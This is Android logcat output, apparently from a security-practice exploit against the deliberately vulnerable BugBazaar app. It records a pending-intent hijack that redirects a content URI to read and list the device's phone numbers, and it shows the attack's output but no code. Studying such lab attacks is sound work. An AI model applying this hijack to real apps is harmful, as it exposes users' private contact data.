 D Notification received: StatusBarNotification(pkg=com.BugBazaar user=UserHandle{0} id=1 tag=null key=0|com.BugBazaar|1|null|10319: Notific
D Version code is: Intent { act=MY.ACTION flg=0x1 pkg=pending.intent.b clip={text/uri-list U:content://com.android.contacts/data/phones} }
D Hijack intent sent successfully
W handleWindowVisibility: no activity for token android.os.BinderProxy@605c052
D Started
D ClipData URI: content://com.android.contacts/data/phones
D [+] Dumping All Phone Numbers
W Slow Binder: BpBinder transact took 325ms, interface=android.app.IActivityManager, code=20 oneway=false
D Phone: 93425
D Phone: 93613
D Phone: 94981
D Phone: 99466
D Phone: 99999 99999
D [+] Done dumping numbers